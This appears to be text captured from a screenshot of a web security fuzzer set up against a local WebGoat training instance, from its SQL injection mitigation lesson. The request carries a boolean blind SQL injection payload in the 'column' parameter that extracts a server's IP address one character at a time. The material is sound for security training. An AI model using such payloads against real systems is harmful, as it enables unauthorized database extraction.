 Fuzzer
Fuzz Locations 选项 Message Processors
Header: 原始视图 Body: 原始视图
GET
http://127.0.0.1:8080/WebGoat/SqlInjectionMitigations/servers?col
umn=(CASE%20WHEN%20(SELECT%20substr(ip,1,1)='1'%20FROM%20server
s%20WHERE%20hostname='webgoat-prd')%20THEN%20ip%20ELSE%20hostnam
e%20END) HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=EEYokcXdzfytm0MONjDDMABvQlti-7KAwu1SEYAz
Content-Length: 0
Host: 127.0.0.1:8080
Fuzz Locations:
Lo... 值 # of P... # of Pr...
Hea... 1 3 0
Hea... 1 10 0
Add...
删除
Payloads...
Processors...